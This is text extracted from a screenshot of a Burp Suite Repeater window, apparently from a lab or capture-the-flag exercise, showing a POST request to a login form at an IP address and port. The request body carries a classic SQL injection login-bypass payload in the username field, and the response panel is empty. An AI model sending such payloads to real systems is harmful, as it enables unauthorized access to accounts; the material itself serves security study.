 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.54.192:51501
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.54.192:51501
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.54.192:51501/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=' or '1'='1'-- -&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n